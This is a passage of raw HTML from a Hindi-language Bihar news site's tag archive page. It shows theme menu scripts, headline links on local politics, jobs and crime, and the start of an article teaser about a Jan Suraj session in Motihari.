block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11715","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "227";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "46";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/the-ed-launches-a-major-crackdown-on-a-fake-government-job-racket-linked-to-motihari-conducting-simultaneous-raids-in-6-states/"  rel="bookmark" class="td-image-wrap " title="मोतिहारी से जुड़े फर्जी सरकारी नौकरी रैकेट पर ईडी का बड़ा वार, 6 राज्यों में एकसाथ छापेमारी" ><img class="entry-thumb" src="" alt="" title="मोतिहारी से जुड़े फर्जी सरकारी नौकरी रैकेट पर ईडी का बड़ा वार, 6 राज्यों में एकसाथ छापेमारी" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/ed-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/the-ed-launches-a-major-crackdown-on-a-fake-government-job-racket-linked-to-motihari-conducting-simultaneous-raids-in-6-states/"  rel="bookmark" title="मोतिहारी से जुड़े फर्जी सरकारी नौकरी रैकेट पर ईडी का बड़ा वार, 6 राज्यों में एकसाथ छापेमारी">मोतिहारी से जुड़े फर्जी सरकारी नौकरी रैकेट पर ईडी का बड़ा वार, 6 राज्यों में एकसाथ छापेमारी</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/agristack-in-mission-mode-intensive-campaign-launched-in-bihar-to-verify-farmers-land-record-claims-senior-officials-on-the-ground-taking-charge-of-east-and-west-champaran/"  rel="bookmark" class="td-image-wrap " title="एग्रीस्टैक मिशन मोड मेंः बिहार में किसानों के जमाबंदी दावों के सत्यापन के लिए सघन अभियान, वरिष्ठ अधिकारी उतरे मैदान में, पूर्वी व पश्चिमी चंपारण की कमान इनको" ><img class="entry-thumb" src="" alt="" title="एग्रीस्टैक मिशन मोड मेंः बिहार में किसानों के जमाबंदी दावों के सत्यापन के लिए सघन अभियान, वरिष्ठ अधिकारी उतरे मैदान में, पूर्वी व पश्चिमी चंपारण की कमान इनको" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2022/08/vijay-sinha-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/agristack-in-mission-mode-intensive-campaign-launched-in-bihar-to-verify-farmers-land-record-claims-senior-officials-on-the-ground-taking-charge-of-east-and-west-champaran/"  rel="bookmark" title="एग्रीस्टैक मिशन मोड मेंः बिहार में किसानों के जमाबंदी दावों के सत्यापन के लिए सघन अभियान, वरिष्ठ अधिकारी उतरे मैदान में, पूर्वी व पश्चिमी चंपारण की कमान इनको">एग्रीस्टैक मिशन मोड मेंः बिहार में किसानों के जमाबंदी दावों के सत्यापन के लिए सघन अभियान, वरिष्ठ अधिकारी उतरे मैदान में, पूर्वी व पश्चिमी&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/no-more-makeshift-vehicles-the-law-will-prevail-complete-crackdown-on-unregistered-makeshift-vehicles-running-in-bihar/"  rel="bookmark" class="td-image-wrap " title="अब जुगाड़ गाड़ी नहीं, कानून चलेगा: बिहार में बिना रजिस्ट्रेशन दौड़ रही जुगाड़ गाड़ियों पर पूरी तरह ब्रेक" ><img class="entry-thumb" src="" alt="" title="अब जुगाड़ गाड़ी नहीं, कानून चलेगा: बिहार में बिना रजिस्ट्रेशन दौड़ रही जुगाड़ गाड़ियों पर पूरी तरह ब्रेक" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/41f1cc43-fd39-4734-8795-6739a1506247-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/no-more-makeshift-vehicles-the-law-will-prevail-complete-crackdown-on-unregistered-makeshift-vehicles-running-in-bihar/"  rel="bookmark" title="अब जुगाड़ गाड़ी नहीं, कानून चलेगा: बिहार में बिना रजिस्ट्रेशन दौड़ रही जुगाड़ गाड़ियों पर पूरी तरह ब्रेक">अब जुगाड़ गाड़ी नहीं, कानून चलेगा: बिहार में बिना रजिस्ट्रेशन दौड़ रही जुगाड़ गाड़ियों पर पूरी तरह ब्रेक</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/alok-raj-has-resigned-from-the-post-of-chairman-of-bssc-bihar-staff-selection-commission-a-major-responsibility-that-the-government-had-entrusted-to-him-on-january-1st/"  rel="bookmark" class="td-image-wrap " title="आलोक राज ने दिया बीएसएससी के अध्यक्ष पद से इस्तीफा, 1 जनवरी को ही सरकार ने सौंपी थी यह बड़ी जिम्मेदारी" ><img class="entry-thumb" src="" alt="" title="आलोक राज ने दिया बीएसएससी के अध्यक्ष पद से इस्तीफा, 1 जनवरी को ही सरकार ने सौंपी थी यह बड़ी जिम्मेदारी" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/1000185175-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/alok-raj-has-resigned-from-the-post-of-chairman-of-bssc-bihar-staff-selection-commission-a-major-responsibility-that-the-government-had-entrusted-to-him-on-january-1st/"  rel="bookmark" title="आलोक राज ने दिया बीएसएससी के अध्यक्ष पद से इस्तीफा, 1 जनवरी को ही सरकार ने सौंपी थी यह बड़ी जिम्मेदारी">आलोक राज ने दिया बीएसएससी के अध्यक्ष पद से इस्तीफा, 1 जनवरी को ही सरकार ने सौंपी थी यह बड़ी जिम्मेदारी</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/mutation-of-land-records-using-fake-documents-is-now-a-direct-crime-jail-time-is-guaranteed-strict-order-from-deputy-cm-vijay-sinha/"  rel="bookmark" class="td-image-wrap " title="फर्जी कागजात पर दाखिल-खारिज अब सीधा अपराध, जेल तय, डिप्टी सीएम विजय सिन्हा का सख्त फरमान" ><img class="entry-thumb" src="" alt="" title="फर्जी कागजात पर दाखिल-खारिज अब सीधा अपराध, जेल तय, डिप्टी सीएम विजय सिन्हा का सख्त फरमान" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2022/08/vijay-sinha-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/mutation-of-land-records-using-fake-documents-is-now-a-direct-crime-jail-time-is-guaranteed-strict-order-from-deputy-cm-vijay-sinha/"  rel="bookmark" title="फर्जी कागजात पर दाखिल-खारिज अब सीधा अपराध, जेल तय, डिप्टी सीएम विजय सिन्हा का सख्त फरमान">फर्जी कागजात पर दाखिल-खारिज अब सीधा अपराध, जेल तय, डिप्टी सीएम विजय सिन्हा का सख्त फरमान</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61745"><a href="https://youthmukam.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/">बिजनेस</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11735","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "6";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "2";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/gst-council-approves-5-and-18-percent-slabs-preparations-to-give-relief-to-common-people/"  rel="bookmark" class="td-image-wrap " title="जीएसटी काउंसिल ने दी 5 व 18 प्रतिशत स्लैब को मंजूरी, आम लोगों को राहत देने की तैयारी" ><img class="entry-thumb" src="" alt="" title="जीएसटी काउंसिल ने दी 5 व 18 प्रतिशत स्लैब को मंजूरी, आम लोगों को राहत देने की तैयारी" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2021/01/nirmala-sita-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/gst-council-approves-5-and-18-percent-slabs-preparations-to-give-relief-to-common-people/"  rel="bookmark" title="जीएसटी काउंसिल ने दी 5 व 18 प्रतिशत स्लैब को मंजूरी, आम लोगों को राहत देने की तैयारी">जीएसटी काउंसिल ने दी 5 व 18 प्रतिशत स्लैब को मंजूरी, आम लोगों को राहत देने की तैयारी</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/bihar-government-presented-a-budget-of-3-17-lakh-crores-the-highest-expenditure-on-education/"  rel="bookmark" class="td-image-wrap " title="बिहार सरकार ने पेश किया 3.17 लाख करोड़ का बजट, शिक्षा पर सबसे ज्यादा खर्च" ><img class="entry-thumb" src="" alt="" title="बिहार सरकार ने पेश किया 3.17 लाख करोड़ का बजट, शिक्षा पर सबसे ज्यादा खर्च" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2023/03/samrat-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/bihar-government-presented-a-budget-of-3-17-lakh-crores-the-highest-expenditure-on-education/"  rel="bookmark" title="बिहार सरकार ने पेश किया 3.17 लाख करोड़ का बजट, शिक्षा पर सबसे ज्यादा खर्च">बिहार सरकार ने पेश किया 3.17 लाख करोड़ का बजट, शिक्षा पर सबसे ज्यादा खर्च</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/motihari-cheapest-gold-at-deepak-kumar-and-rajkumar-jewelers-buy-at-just-7-making-charge/"  rel="bookmark" class="td-image-wrap " title="मोतिहारीः दीपक कुमार, राजकुमार ज्वैलर्स में सबसे सस्ता सोना, महज 7 प्रतिशत मेकिंग चार्ज पर करें खरीदारी" ><img class="entry-thumb" src="" alt="" title="मोतिहारीः दीपक कुमार, राजकुमार ज्वैलर्स में सबसे सस्ता सोना, महज 7 प्रतिशत मेकिंग चार्ज पर करें खरीदारी" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2024/12/Screenshot_20241231-203620-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/motihari-cheapest-gold-at-deepak-kumar-and-rajkumar-jewelers-buy-at-just-7-making-charge/"  rel="bookmark" title="मोतिहारीः दीपक कुमार, राजकुमार ज्वैलर्स में सबसे सस्ता सोना, महज 7 प्रतिशत मेकिंग चार्ज पर करें खरीदारी">मोतिहारीः दीपक कुमार, राजकुमार ज्वैलर्स में सबसे सस्ता सोना, महज 7 प्रतिशत मेकिंग चार्ज पर करें खरीदारी</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/modis-master-stroke-2000-notes-will-be-out-of-circulation-after-september-30-know-the-intention-of-the-center/"  rel="bookmark" class="td-image-wrap " title="मोदी का मास्टर स्ट्रोकः 30 सितंबर के बाद चलन से बाहर हो जाएंगे 2हजार के नोट, जानिए केन्द्र की मंशा" ><img class="entry-thumb" src="" alt="" title="मोदी का मास्टर स्ट्रोकः 30 सितंबर के बाद चलन से बाहर हो जाएंगे 2हजार के नोट, जानिए केन्द्र की मंशा" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2023/05/dd-8-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/modis-master-stroke-2000-notes-will-be-out-of-circulation-after-september-30-know-the-intention-of-the-center/"  rel="bookmark" title="मोदी का मास्टर स्ट्रोकः 30 सितंबर के बाद चलन से बाहर हो जाएंगे 2हजार के नोट, जानिए केन्द्र की मंशा">मोदी का मास्टर स्ट्रोकः 30 सितंबर के बाद चलन से बाहर हो जाएंगे 2हजार के नोट, जानिए केन्द्र की मंशा</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/budget-23-governments-populist-budget-tv-and-mobiles-will-be-cheap-so-will-have-to-spend-more-for-these-items/"  rel="bookmark" class="td-image-wrap " title="बजट-23ः सरकार का लोक लुभावन बजट, टीवी व मोबाइल होंगे सस्ते, तो इन सामानों के लिए करना होगा अधिक खर्च" ><img class="entry-thumb" src="" alt="" title="बजट-23ः सरकार का लोक लुभावन बजट, टीवी व मोबाइल होंगे सस्ते, तो इन सामानों के लिए करना होगा अधिक खर्च" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2023/02/sasta-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/budget-23-governments-populist-budget-tv-and-mobiles-will-be-cheap-so-will-have-to-spend-more-for-these-items/"  rel="bookmark" title="बजट-23ः सरकार का लोक लुभावन बजट, टीवी व मोबाइल होंगे सस्ते, तो इन सामानों के लिए करना होगा अधिक खर्च">बजट-23ः सरकार का लोक लुभावन बजट, टीवी व मोबाइल होंगे सस्ते, तो इन सामानों के लिए करना होगा अधिक खर्च</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61746"><a href="https://youthmukam.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac-%e0%a4%b9%e0%a4%82%e0%a4%9f/">जॉब हंट</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11725","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "13";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "3";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/more-than-1000-gd-constable-positions-are-available-in-bihar-with-the-highest-number-of-vacancies-in-the-cisf-the-application-process-has-begun/"  rel="bookmark" class="td-image-wrap " title="बिहार में 1000 से ज्यादा पदों पर GD Constable की भर्ती, CISF में सबसे ज्यादा पद; आवेदन प्रक्रिया शुरू" ><img class="entry-thumb" src="" alt="" title="बिहार में 1000 से ज्यादा पदों पर GD Constable की भर्ती, CISF में सबसे ज्यादा पद; आवेदन प्रक्रिया शुरू" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2021/03/job-copy-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/more-than-1000-gd-constable-positions-are-available-in-bihar-with-the-highest-number-of-vacancies-in-the-cisf-the-application-process-has-begun/"  rel="bookmark" title="बिहार में 1000 से ज्यादा पदों पर GD Constable की भर्ती, CISF में सबसे ज्यादा पद; आवेदन प्रक्रिया शुरू">बिहार में 1000 से ज्यादा पदों पर GD Constable की भर्ती, CISF में सबसे ज्यादा पद; आवेदन प्रक्रिया शुरू</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/job-alert-a-one-day-job-camp-and-career-guidance-camp-will-be-held-at-the-district-employment-office-on-the-18th-opportunity-available-at-this-company/"  rel="bookmark" class="td-image-wrap " title="जॉब अलर्टः जिला नियोजनालय में दिवसीय जॉब कैंप सह कॅरियर मार्गदर्शन कैम्प 18 को, इस कंपनी में मौका" ><img class="entry-thumb" src="" alt="" title="जॉब अलर्टः जिला नियोजनालय में दिवसीय जॉब कैंप सह कॅरियर मार्गदर्शन कैम्प 18 को, इस कंपनी में मौका" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/597387689_1212216561008954_5744296569051294206_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/job-alert-a-one-day-job-camp-and-career-guidance-camp-will-be-held-at-the-district-employment-office-on-the-18th-opportunity-available-at-this-company/"  rel="bookmark" title="जॉब अलर्टः जिला नियोजनालय में दिवसीय जॉब कैंप सह कॅरियर मार्गदर्शन कैम्प 18 को, इस कंपनी में मौका">जॉब अलर्टः जिला नियोजनालय में दिवसीय जॉब कैंप सह कॅरियर मार्गदर्शन कैम्प 18 को, इस कंपनी में मौका</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/good-news-for-unemployed-youth-of-bihar-now-they-will-get-rs-1000-every-month-for-two-years-apply-immediately/"  rel="bookmark" class="td-image-wrap " title="बिहार के बेरोजगार युवाओं के लिए खुशखबरी, अब दो साल तक हर महीने मिलेगा 1हजार, तुरंत करें आवेदन" ><img class="entry-thumb" src="" alt="" title="बिहार के बेरोजगार युवाओं के लिए खुशखबरी, अब दो साल तक हर महीने मिलेगा 1हजार, तुरंत करें आवेदन" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/11/589078350_1390824215968632_2530725550468700209_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/good-news-for-unemployed-youth-of-bihar-now-they-will-get-rs-1000-every-month-for-two-years-apply-immediately/"  rel="bookmark" title="बिहार के बेरोजगार युवाओं के लिए खुशखबरी, अब दो साल तक हर महीने मिलेगा 1हजार, तुरंत करें आवेदन">बिहार के बेरोजगार युवाओं के लिए खुशखबरी, अब दो साल तक हर महीने मिलेगा 1हजार, तुरंत करें आवेदन</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/great-opportunity-for-youth-to-join-police-service-bumper-vacancy-released-for-19838-posts/"  rel="bookmark" class="td-image-wrap " title="युवाओं के लिए पुलिस सेवा में जाने के शानदार मौका, निकली 19,838 पदों के लिए बंपर वैकेंसी" ><img class="entry-thumb" src="" alt="" title="युवाओं के लिए पुलिस सेवा में जाने के शानदार मौका, निकली 19,838 पदों के लिए बंपर वैकेंसी" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2021/03/job-copy-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/great-opportunity-for-youth-to-join-police-service-bumper-vacancy-released-for-19838-posts/"  rel="bookmark" title="युवाओं के लिए पुलिस सेवा में जाने के शानदार मौका, निकली 19,838 पदों के लिए बंपर वैकेंसी">युवाओं के लिए पुलिस सेवा में जाने के शानदार मौका, निकली 19,838 पदों के लिए बंपर वैकेंसी</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/a-disabled-girl-was-sexually-exploited-for-6-years-on-the-pretext-of-marriage-and-job-then-beaten-up-for-demanding-her-rights/"  rel="bookmark" class="td-image-wrap " title="शादी व नौकरी का झांसा दे दिव्यांग युवती का 6 साल तक यौन शोषण, हक मांगने पर मारपीट" ><img class="entry-thumb" src="" alt="" title="शादी व नौकरी का झांसा दे दिव्यांग युवती का 6 साल तक यौन शोषण, हक मांगने पर मारपीट" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2022/02/rape-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/a-disabled-girl-was-sexually-exploited-for-6-years-on-the-pretext-of-marriage-and-job-then-beaten-up-for-demanding-her-rights/"  rel="bookmark" title="शादी व नौकरी का झांसा दे दिव्यांग युवती का 6 साल तक यौन शोषण, हक मांगने पर मारपीट">शादी व नौकरी का झांसा दे दिव्यांग युवती का 6 साल तक यौन शोषण, हक मांगने पर मारपीट</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://youthmukam.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac-%e0%a4%b9%e0%a4%82%e0%a4%9f/">All</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11726" href="https://youthmukam.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac-%e0%a4%b9%e0%a4%82%e0%a4%9f/%e0%a4%b8%e0%a4%b0%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">सरकारी</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://youthmukam.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://youthmukam.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Said this on these issues</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: said this on these issues</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/amidst-the-bitter-cold-pk-held-a-session-on-jan-suraj-abhiyan-in-motihari-said-this-on-these-issues/"  rel="bookmark" class="td-image-wrap " title="कड़ाके की ठंड के बीच पीके ने मोतिहारी में किया जन सुराज अभियान को ले अधिवेशन, इन मुद्दों पर कही यह बात" ><img class="entry-thumb" src="" alt="" title="कड़ाके की ठंड के बीच पीके ने मोतिहारी में किया जन सुराज अभियान को ले अधिवेशन, इन मुद्दों पर कही यह बात" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2023/01/jan-suraj-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/" class="td-post-category">न्यूज</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/amidst-the-bitter-cold-pk-held-a-session-on-jan-suraj-abhiyan-in-motihari-said-this-on-these-issues/"  rel="bookmark" title="कड़ाके की ठंड के बीच पीके ने मोतिहारी में किया जन सुराज अभियान को ले अधिवेशन, इन मुद्दों पर कही यह बात">कड़ाके की ठंड के बीच पीके ने मोतिहारी में किया जन...</a></h3>
            <div class="meta-info">
                                                                            </div>

            <div class="td-excerpt">
                मोतिहारी। एसके पांडेय
